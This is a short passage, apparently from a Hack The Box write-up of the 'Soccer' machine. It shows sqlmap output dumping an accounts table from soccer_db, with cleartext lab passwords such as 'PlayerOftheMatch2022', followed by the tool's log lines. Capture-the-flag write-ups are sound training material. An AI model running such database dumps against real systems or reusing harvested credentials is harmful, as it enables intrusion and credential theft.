 Database: soccer_db
Table: accounts
[2 entries]
| id | email | password | username |
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
| 73882 | test@htb.com | Pass123 | test |
[01:38:10] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/kali/.local/share/sq
lmap/output/soc-player.soccer.htb/dump/soccer_db/accounts.csv'
[01:38:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/o
utput/soc-player.soccer.htb'
[01:38:10] [WARNING] your sqlmap version is outdated